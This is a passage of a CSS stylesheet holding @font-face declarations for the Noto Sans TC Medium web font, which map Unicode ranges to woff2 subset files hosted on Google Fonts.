  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.47.woff2) format('woff2');
  unicode-range: U+7a71, U+7a77-7a79, U+7a80, U+7a83, U+7a85-7a86, U+7a88, U+7a8d, U+7a90-7a96, U+7a98, U+7a9c-7a9d, U+7a9f-7aa0, U+7aa3, U+7aa5-7aa6, U+7aa8, U+7aaa, U+7aac, U+7aaf-7ab0, U+7ab3, U+7ab6, U+7ab8, U+7abb, U+7abe-7abf, U+7ac2, U+7ac4, U+7ac7-7ac9, U+7ad1-7ad2, U+7ad6, U+7ada, U+7adc-7ade, U+7ae3-7ae4, U+7ae6, U+7ae9-7aeb, U+7af4, U+7af8, U+7afa-7afb, U+7afd-7afe, U+7b01-7b06, U+7b08-7b0b, U+7b0e-7b10, U+7b14, U+7b18-7b1a, U+7b1e-7b20, U+7b22-7b25, U+7b29-7b2b, U+7b2d-7b2e, U+7b31-7b35, U+7b38-7b3c, U+7b45, U+7b47-7b48, U+7b4a, U+7b4c, U+7b4e-7b51, U+7b58, U+7b5b, U+7b5d, U+7b60, U+7b62, U+7b65-7b67, U+7b69, U+7b6d-7b6f, U+7b71-7b76, U+7b79, U+7b7e, U+7b82, U+7b84-7b85, U+7b87, U+7b8b, U+7b8d-7b94;
}
/* [48] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.48.woff2) format('woff2');
  unicode-range: U+792e, U+7931, U+7934, U+7938, U+793b-793d, U+793f, U+7941-7942, U+7945-7947, U+7949, U+794c, U+794e, U+7953-7954, U+7957-795c, U+795f-7962, U+7964, U+7967, U+7969, U+796b-796c, U+796f, U+7972-7973, U+7977-797c, U+797e, U+7980, U+7982, U+7984-7988, U+798a-798b, U+798e, U+7991, U+7993-7996, U+7998, U+799a-799b, U+799f-79a2, U+79a4, U+79a8-79a9, U+79af-79b0, U+79b3, U+79b5, U+79b8-79bb, U+79bf, U+79c3, U+79c6, U+79c8, U+79cf, U+79d5-79d6, U+79dc-79de, U+79e3, U+79e7, U+79e9-79ed, U+79ef-79f0, U+79f4, U+79f6-79f8, U+79fd, U+7a02-7a03, U+7a08-7a0a, U+7a0c, U+7a0e, U+7a10-7a11, U+7a14, U+7a17-7a19, U+7a1c, U+7a1e-7a20, U+7a23, U+7a26, U+7a2d, U+7a32-7a33, U+7a37, U+7a39, U+7a3c-7a3d, U+7a42, U+7a45, U+7a49, U+7a4c, U+7a4f, U+7a56, U+7a5a, U+7a5c, U+7a60-7a61, U+7a63, U+7a68, U+7a6d-7a6e, U+7a70;
}
/* [49] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.49.woff2) format('woff2');
  unicode-range: U+77e7, U+77eb-77ec, U+77f0, U+77f2, U+77f6, U+77f8, U+77fa-77fc, U+77fe-7800, U+7803, U+7805-7806, U+7809, U+780c, U+7810-7812, U+7815-7816, U+781a, U+781c-781d, U+781f-7823, U+7825-7827, U+7829, U+782c-7830, U+7833, U+7835, U+7837, U+7839-783a, U+783c, U+783e, U+7840, U+7842-7843, U+7845, U+7847, U+784a, U+784c-7850, U+7852-7853, U+7855, U+7858, U+785a, U+785c-785d, U+7864, U+7866, U+7868, U+786a-786b, U+786f, U+7874, U+7876, U+787c, U+787f, U+7881, U+7886-7887, U+7889, U+788d, U+788f, U+7893, U+7895-7896, U+7898, U+789a, U+789e, U+78a1, U+78a3, U+78a5, U+78aa, U+78ad, U+78b1-78b2, U+78b4, U+78b6, U+78b8, U+78be, U+78c8-78cb, U+78ce, U+78d0-78d1, U+78d4-78d5, U+78d7-78d8, U+78de, U+78e1, U+78e3, U+78e6-78e7, U+78ea, U+78ec, U+78f2-78f4, U+78f7, U+78fa-78fb, U+78fd-7900, U+7904-7906, U+790a, U+790c, U+7910-7912, U+791c, U+791e, U+7920-7921, U+792a-792c;
}
/* [50] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.50.woff2) format('woff2');
  unicode-range: U+768b, U+768e, U+7690, U+7695-7696, U+7699-769e, U+76a3-76a4, U+76aa, U+76b0-76b1, U+76b4, U+76b7-76b8, U+76bf, U+76c2, U+76c5, U+76c9, U+76cc-76d1, U+76d4, U+76d6-76d8, U+76de, U+76e5-76e6, U+76e9, U+76ec, U+76f1, U+76f7, U+76f9-76fb, U+76ff-7700, U+7704-7705, U+7707-7708, U+770a, U+770c, U+770f, U+7715, U+7719-771b, U+771d-771e, U+7722, U+7725-7726, U+7728-7729, U+772d, U+772f, U+7733-7736, U+7738, U+773a-773b, U+773d, U+7741, U+7744, U+7746, U+774c, U+774e-7752, U+7755, U+7759-775a, U+775c, U+775e-7760, U+7762, U+7765-7766, U+7768-776a, U+776c-776e, U+7771, U+7778, U+777a, U+777d-777e, U+7780, U+7785, U+7787, U+7789, U+778b-778d, U+7791-7793, U+779c, U+779e-77a0, U+77a2, U+77a5, U+77a9-77aa, U+77b0-77b1, U+77b4, U+77b6-77b7, U+77b9, U+77bc-77bf, U+77c5, U+77c7, U+77cc-77cd, U+77d3, U+77d6-77d7, U+77dc, U+77de, U+77e3;
}
/* [51] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.51.woff2) format('woff2');
  unicode-range: U+757a, U+757c, U+757e-757f, U+7583-7584, U+7587, U+7589, U+758b-758e, U+7590, U+7592, U+7594-7595, U+7597, U+7599-759a, U+759d, U+759f, U+75a1-75a5, U+75a7, U+75aa, U+75ac, U+75ae-75b1, U+75b3-75b4, U+75b8, U+75bd, U+75c0, U+75c2-75c4, U+75c9-75ca, U+75cc-75cd, U+75d2, U+75d4, U+75d9, U+75df-75e0, U+75e2-75e4, U+75e6-75e7, U+75e9-75ec, U+75f0-75f3, U+75f7, U+75f9-75fa, U+75fc, U+75fe-7602, U+7608-760a, U+760c-760d, U+7610, U+7613, U+7615-7616, U+7618-7620, U+7622-7623, U+7625, U+7627, U+7629, U+762b, U+762e, U+7630, U+7632-7635, U+7638, U+763a-763c, U+763e, U+7640, U+7643, U+7646-7649, U+764d-764e, U+7654, U+7656, U+7658, U+765c, U+765f, U+7663-7667, U+7669, U+766b-766d, U+766f-7670, U+7676, U+7678-767a, U+767f-7681, U+7683, U+7688, U+768a;
}
/* [52] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.52.woff2) format('woff2');
  unicode-range: U+7459-745b, U+745d, U+7460-7463, U+7465, U+7467-7468, U+746c-746f, U+7471-7477, U+7479-747a, U+747c-7482, U+7484-748b, U+748e-7490, U+7492, U+7498, U+749a, U+749c-74a1, U+74a3, U+74a5-74ab, U+74ae, U+74b1-74b2, U+74b5, U+74b8, U+74ba, U+74bf, U+74c5, U+74c8, U+74cc-74cd, U+74d2, U+74d4, U+74d6, U+74d8, U+74da, U+74de-74e0, U+74e2, U+74e4, U+74e8-74e9, U+74ee-74ef, U+74f4, U+74f9, U+74fb, U+74ff-7501, U+7503, U+7507, U+750c-750d, U+7511, U+7513, U+7515-7517, U+7519, U+751e, U+7521, U+7523, U+7525-7526, U+752a, U+752c-752f, U+7534, U+753e, U+7540, U+7542, U+7545, U+7547-7548, U+754a-754b, U+754e, U+7551, U+755a-755b, U+755d, U+7560, U+7563-7564, U+7566-7568, U+756c-756f, U+7572-7575, U+7577-7579;
}
/* [53] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.53.woff2) format('woff2');
  unicode-range: U+7369-7370, U+7373-7374, U+7377, U+737a, U+737c, U+737e, U+7380, U+7385-7386, U+738a, U+738e-738f, U+7391-7398, U+739b, U+739f-73a2, U+73a5-73a8, U+73ad-73af, U+73b3-73ba, U+73bc, U+73bf-73c0, U+73c2, U+73c4-73c6, U+73c9, U+73cb-73cc, U+73ce-73d2, U+73d6-73d7, U+73d9, U+73db-73de, U+73e3, U+73e5-73eb, U+73ee-73ef, U+73f5-73f7, U+73f9-73fa, U+73fc-73fd, U+7400-7401, U+7404-7405, U+7407-7408, U+740a-740d, U+740f-7410, U+7416, U+741a-741b, U+741d-741e, U+7420-7425, U+7428-7429, U+742c-7432, U+7435-7436, U+7438-743a, U+743c-7442, U+7444-7446, U+7448-744a, U+7451-7452, U+7454, U+7457;
}
/* [54] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.54.woff2) format('woff2');
  unicode-range: U+721a, U+721d, U+7222-7223, U+7228, U+722b, U+7230, U+7237, U+723b, U+723f-7242, U+724b, U+724d, U+7252-7253, U+7256, U+7258, U+725d, U+725f, U+7263-7266, U+726a-726b, U+726e-7270, U+7273-7275, U+7277, U+727a-727b, U+727e-727f, U+7281-7282, U+7284, U+7287, U+728a, U+728d, U+7292, U+7296, U+7298, U+729b, U+729f-72a2, U+72ad-72ae, U+72b0-72b6, U+72b8-72b9, U+72bc-72bd, U+72c1, U+72c3, U+72c5-72c6, U+72c8, U+72cc-72ce, U+72d2, U+72d4, U+72d9, U+72db, U+72dd, U+72df, U+72e1, U+72e8-72e9, U+72ec-72ee, U+72f1, U+72f3-72f4, U+72f7, U+72fa-72fb, U+72fd, U+7300-7301, U+7304, U+7307, U+730a-730b, U+730e, U+7313, U+7315-7317, U+7319, U+731d-731f, U+7322, U+7325, U+7328-732e, U+7330-7331, U+7337, U+733a-733c, U+733e-7341, U+7343, U+734c-734d, U+734f-7350, U+7352, U+7355, U+7357, U+7359-735a, U+7360-7363, U+7365;
}
/* [55] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.55.woff2) format('woff2');
  unicode-range: U+70bd-70be, U+70c0-70c3, U+70ca-70cb, U+70d2, U+70d4-70d5, U+70d9-70dd, U+70df, U+70e6-70e9, U+70eb-70ec, U+70ef, U+70f1, U+70f4, U+70f7, U+70fa, U+70fd, U+70ff, U+7104, U+7106, U+7109-710a, U+710c, U+7110, U+7113-7116, U+7118, U+711a, U+711c, U+711e, U+7120, U+7122, U+712e-712f, U+7131, U+7134, U+713c, U+713f, U+7143, U+7145-7147, U+714a-714b, U+7150-7153, U+7155-7156, U+715a, U+715c, U+7160, U+7162, U+7166, U+7168, U+716c, U+7171, U+7173, U+7178, U+717a-717b, U+717d, U+7180-7181, U+7185, U+7187-7188, U+718b, U+718f-7190, U+7192, U+7194, U+7196-7198, U+719a-719c, U+71a0, U+71a4, U+71a8, U+71af, U+71b2-71b3, U+71b5, U+71b7-71ba, U+71be, U+71c1, U+71c4, U+71ca-71cb, U+71ce-71d0, U+71d4, U+71d7-71d8, U+71da, U+71dc, U+71e0-71e1, U+71e7, U+71ec, U+71ee, U+71f4-71f6, U+71f9, U+71fb-71fc, U+71fe-7201, U+7203, U+7207, U+7209, U+720c-720d, U+7213-7215, U+7217;
}
/* [56] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.56.woff2) format('woff2');
  unicode-range: U+6fa5-6fa8, U+6faa-6fab, U+6fae-6faf, U+6fb4, U+6fb6, U+6fb9-6fba, U+6fbc, U+6fc1-6fc2, U+6fc6-6fcb, U+6fce, U+6fd1-6fd2, U+6fd4, U+6fd8, U+6fda-6fdb, U+6fde, U+6fe0-6fe2, U+6fe8-6fe9, U+6fec, U+6fee-6ff0, U+6ff3, U+6ff5-6ff6, U+6ffa, U+6ffc, U+6fff-7001, U+7003, U+7005-7007, U+700b, U+700d, U+7015, U+7018, U+701b, U+701d-7021, U+7023, U+7026-7028, U+702c, U+702f-7032, U+7034-7035, U+7037-703c, U+703e, U+7040, U+7042-7044, U+7046, U+7049, U+704b, U+704f, U+7052, U+7054-7055, U+705c-7061, U+7064-7069, U+706c-706d, U+706f, U+7073-7076, U+7078, U+707a, U+707c, U+707e-7081, U+7085-7086, U+7089, U+7090-7091, U+7094-7096, U+7098-7099, U+709c, U+709f, U+70a1, U+70a4, U+70a9, U+70ac, U+70af-70b5, U+70b7, U+70bb-70bc;
}
/* [57] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.57.woff2) format('woff2');
  unicode-range: U+6e99-6e9a, U+6e9f, U+6ea1, U+6ea4-6ea7, U+6eae-6eaf, U+6eb1-6eb2, U+6eb4-6eb5, U+6eb7, U+6eba, U+6ebd, U+6ec1-6ec4, U+6ec7-6ec9, U+6ecc-6ed0, U+6ed3-6ed6, U+6ed8-6edb, U+6edd-6ede, U+6ee1-6ee2, U+6ee4-6ee5, U+6ee8-6ee9, U+6eeb, U+6eee, U+6ef3, U+6ef8-6efb, U+6f00, U+6f08-6f0a, U+6f0d-6f0e, U+6f11-6f13, U+6f15, U+6f19-6f1a, U+6f23, U+6f25-6f2a, U+6f2d-6f31, U+6f33-6f36, U+6f3a-6f3c, U+6f40-6f41, U+6f43-6f44, U+6f47, U+6f4d-6f4f, U+6f53, U+6f57, U+6f59-6f5a, U+6f5c, U+6f5e-6f61, U+6f63, U+6f66-6f67, U+6f69-6f6c, U+6f6f, U+6f72-6f78, U+6f7a-6f7f, U+6f81-6f82, U+6f86-6f89, U+6f8b-6f8d, U+6f90, U+6f92, U+6f94-6f97, U+6f9c, U+6f9f-6fa0, U+6fa2-6fa3;
}
/* [58] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.58.woff2) format('woff2');
  unicode-range: U+6d9f, U+6da1, U+6da4, U+6da6-6dac, U+6dae, U+6db3-6db4, U+6db7-6db8, U+6dbe-6dc0, U+6dc2, U+6dc4-6dc6, U+6dc8-6dca, U+6dcc-6dcd, U+6dcf-6dd0, U+6dd2-6dd3, U+6dd5-6dd6, U+6dd9, U+6ddb-6de0, U+6de2-6de6, U+6de9, U+6dec, U+6dee-6df0, U+6df2, U+6df4, U+6df6, U+6df8-6df9, U+6dfc-6dfd, U+6e00, U+6e02-6e03, U+6e07-6e0b, U+6e0d-6e0e, U+6e10, U+6e13-6e15, U+6e17, U+6e19-6e1a, U+6e1d, U+6e1f, U+6e22, U+6e24-6e27, U+6e29, U+6e2b, U+6e2d-6e2e, U+6e30-6e31, U+6e36, U+6e39-6e3a, U+6e3c-6e3d, U+6e40-6e41, U+6e44-6e45, U+6e47, U+6e49, U+6e4b, U+6e4d-6e4f, U+6e51, U+6e53-6e54, U+6e59, U+6e5c, U+6e5e-6e61, U+6e63-6e66, U+6e69-6e6b, U+6e6e, U+6e70-6e76, U+6e78, U+6e7c, U+6e7f-6e80, U+6e83, U+6e85-6e86, U+6e88-6e89, U+6e8b, U+6e8d-6e8f, U+6e93, U+6e98;
}
/* [59] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.59.woff2) format('woff2');
  unicode-range: U+6c9f, U+6ca2, U+6ca5-6ca8, U+6caa, U+6cac-6cb2, U+6cb4-6cb5, U+6cba, U+6cbc-6cbd, U+6cc2-6cc7, U+6cd0-6cd4, U+6cd6-6cd7, U+6cd9-6cda, U+6cdc-6cde, U+6ce0, U+6ce7, U+6ce9-6cec, U+6cee-6cef, U+6cf1, U+6cf5, U+6cf7-6cf8, U+6cfb-6cfe, U+6d00-6d02, U+6d04, U+6d06-6d07, U+6d09-6d0a, U+6d0c, U+6d0e-6d12, U+6d18-6d1a, U+6d1f, U+6d22-6d24, U+6d27-6d28, U+6d2b, U+6d2d-6d31, U+6d33-6d3a, U+6d3c, U+6d3f, U+6d43-6d47, U+6d4a-6d4b, U+6d4e-6d4f, U+6d51-6d53, U+6d57-6d58, U+6d5a, U+6d5c, U+6d5e-6d65, U+6d67, U+6d6c-6d6d, U+6d6f-6d70, U+6d72, U+6d75, U+6d79, U+6d7c, U+6d7f, U+6d82, U+6d85, U+6d87, U+6d8e-6d8f, U+6d91-6d95, U+6d97-6d99, U+6d9b, U+6d9d;
}
/* [60] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.60.woff2) format('woff2');
  unicode-range: U+6b7f-6b84, U+6b86-6b87, U+6b89, U+6b8b, U+6b8d, U+6b91-6b93, U+6b9b, U+6b9e, U+6ba1-6ba2, U+6ba4, U+6baa-6bab, U+6bad-6baf, U+6bb2-6bb4, U+6bb7, U+6bbb, U+6bbd, U+6bc1-6bc2, U+6bcb-6bcc, U+6bce, U+6bd0-6bd1, U+6bd3, U+6bd5-6bd9, U+6bde, U+6be1, U+6bec, U+6bf3, U+6bf9, U+6bfd, U+6bff-6c00, U+6c02, U+6c05-6c06, U+6c08, U+6c0a, U+6c0c-6c0d, U+6c10, U+6c13, U+6c16-6c1a, U+6c1f, U+6c21-6c22, U+6c24, U+6c26, U+6c28-6c2c, U+6c2e-6c33, U+6c35-6c37, U+6c39-6c3a, U+6c3d-6c3f, U+6c43, U+6c46-6c47, U+6c49-6c4f, U+6c54-6c55, U+6c58, U+6c5a-6c5e, U+6c64-6c69, U+6c6b-6c6f, U+6c71-6c75, U+6c78-6c79, U+6c7c, U+6c7e, U+6c81-6c82, U+6c84-6c87, U+6c8c-6c8d, U+6c8f, U+6c93-6c94, U+6c98, U+6c9a, U+6c9d;
}
/* [61] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.61.woff2) format('woff2');
  unicode-range: U+69ea, U+69ed-69ee, U+69f1-69f4, U+69f6, U+69f8, U+69fa-69fb, U+69ff-6a01, U+6a05, U+6a0a-6a0b, U+6a17-6a18, U+6a1b, U+6a1e-6a1f, U+6a28-6a2b, U+6a31-6a32, U+6a35, U+6a3b, U+6a3d-6a40, U+6a47-6a48, U+6a50, U+6a52, U+6a55-6a57, U+6a5a-6a5b, U+6a5e, U+6a62, U+6a66, U+6a6a, U+6a71, U+6a79, U+6a7c, U+6a7e-6a81, U+6a84, U+6a87, U+6a89, U+6a8d-6a8e, U+6a90-6a92, U+6a97, U+6a9c, U+6a9e-6aa1, U+6aa3-6aa5, U+6aa8, U+6aab, U+6aae, U+6ab5, U+6aba-6abb, U+6abe, U+6ac2, U+6ac5-6ac6, U+6ac8-6ac9, U+6acc, U+6ad3, U+6ada-6adb, U+6add-6adf, U+6ae3, U+6ae7-6ae8, U+6aea-6aec, U+6af1, U+6af3, U+6af8, U+6afa, U+6afc, U+6b05, U+6b09, U+6b0e-6b13, U+6b17, U+6b1d-6b1e, U+6b25, U+6b27, U+6b2c, U+6b31, U+6b35-6b37, U+6b39, U+6b3b, U+6b40, U+6b43, U+6b46, U+6b48, U+6b4e, U+6b53-6b55, U+6b59, U+6b5b, U+6b5f-6b60, U+6b68-6b69, U+6b6f, U+6b73-6b74, U+6b79-6b7a, U+6b7c;
}
/* [62] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.62.woff2) format('woff2');
  unicode-range: U+68d3, U+68d6, U+68d8, U+68e0-68e1, U+68e3, U+68e6, U+68e8-68ec, U+68ef-68f1, U+68f3, U+68f5-68f7, U+68f9-68fd, U+6900, U+6902, U+6904, U+6906-6907, U+6909, U+690b, U+690f-6910, U+6917, U+691a-691c, U+6925, U+692a, U+692c-692d, U+6932, U+6934, U+6939, U+693c-6940, U+6942, U+6949, U+6952, U+6954-6957, U+6959, U+695b-695f, U+6961-696c, U+696e-6970, U+6973-6974, U+6976, U+6978-697a, U+697c-697d, U+6980, U+6984-6986, U+6988-698a, U+698d-698e, U+6990-6991, U+6994-699b, U+699e, U+69a3-69a8, U+69ab, U+69ad, U+69af, U+69b1, U+69b3-69b4, U+69b6-69b7, U+69bb-69bc, U+69bf, U+69c1, U+69c3-69c5, U+69c7, U+69ca, U+69cc, U+69ce, U+69d0-69d1, U+69d3-69d4, U+69d8-69d9, U+69db, U+69df, U+69e4, U+69e8-69e9;
}
/* [63] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.63.woff2) format('woff2');
  unicode-range: U+67b5, U+67b7-67bc, U+67c0-67c3, U+67c5-67c6, U+67c8-67ca, U+67ce, U+67d1-67d2, U+67d8-67d9, U+67db-67e0, U+67e2, U+67e4, U+67e9-67ea, U+67f0, U+67f2, U+67f5-67f8, U+67fa-67fb, U+67fe-6805, U+6808-6809, U+680b, U+680e-680f, U+6811-6814, U+6816, U+6818, U+681c-681e, U+6820, U+6822, U+6825, U+6827-6829, U+682b, U+682e-682f, U+6831-6834, U+6837, U+683a-683b, U+683e, U+6840-6841, U+6844-6845, U+6849, U+684e, U+6853-6856, U+685c-685d, U+685f, U+6861-6863, U+6865-6869, U+686b, U+686d, U+686f, U+6871-6872, U+6874-6875, U+6877, U+6879, U+687b-687c, U+687e, U+6880, U+6882-6883, U+6886, U+688f, U+6891-6892, U+6894, U+6896, U+6898, U+689b-689c, U+689f-68a0, U+68a2-68a3, U+68a6-68a7, U+68a9, U+68b1-68b2, U+68b4, U+68b6, U+68c0, U+68c3, U+68c6, U+68c8, U+68ca, U+68d0-68d1;
}
/* [64] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.64.woff2) format('woff2');
  unicode-range: U+6687, U+668b-6690, U+6692, U+6698, U+669d, U+669f-66a0, U+66a6-66a7, U+66aa, U+66ae, U+66b2-66b3, U+66b5, U+66b8-66bc, U+66be, U+66c1, U+66c4, U+66c7-66c8, U+66cc, U+66cf, U+66d5-66d6, U+66d8-66db, U+66df-66e2, U+66e6, U+66e8-66e9, U+66ef-66f1, U+66f5, U+66f7, U+66fa, U+66fd, U+6705, U+670a, U+670f-6710, U+6713-6715, U+6718-6719, U+6720, U+6722-6727, U+6729, U+672e, U+6733, U+6736, U+6738-6739, U+673d, U+673f-6740, U+6742, U+6745-6748, U+674b-674d, U+6753, U+6755-6756, U+6759, U+675d-675e, U+6760, U+6762-6763, U+6767-676a, U+676c, U+676e, U+6772-6777, U+677a-677c, U+6781-6782, U+6784, U+6786-6787, U+6789-678c, U+678e-678f, U+6791-6793, U+6796, U+6798-6799, U+679f-67a3, U+67a5, U+67aa-67ae, U+67b0-67b4;
}
/* [65] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.65.woff2) format('woff2');
  unicode-range: U+653d, U+6542-6543, U+6549, U+654c-654e, U+6554-6555, U+655b, U+655d, U+6561, U+6564-6565, U+6567, U+656b, U+656d-656e, U+6573, U+6576, U+6579-657b, U+6581-6582, U+6586, U+6588-6589, U+658b, U+658e, U+6593, U+6595, U+659b, U+659d, U+659f-65a1, U+65a7, U+65a9, U+65ab, U+65ad, U+65b2-65b3, U+65b5, U+65bb, U+65be-65bf, U+65c2-65c4, U+65c6, U+65cc, U+65ce, U+65d2, U+65d6, U+65db, U+65e1, U+65e3, U+65e7, U+65ee-65f4, U+65f7-65f8, U+65fb-65fd, U+6600, U+6603-6605, U+6609-660a, U+660d, U+6610-6611, U+6615, U+6619, U+661c-661e, U+6621-6622, U+6624, U+6626, U+6629, U+662b, U+6630, U+6633-6636, U+6639-663e, U+6640-6641, U+6644-6645, U+664a-664c, U+6653-6657, U+6659, U+665b, U+665d-665f, U+6661-6667, U+6669, U+666c, U+6672-6673, U+6677-6679, U+667b-667e, U+6681-6684;
}
/* [66] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.66.woff2) format('woff2');
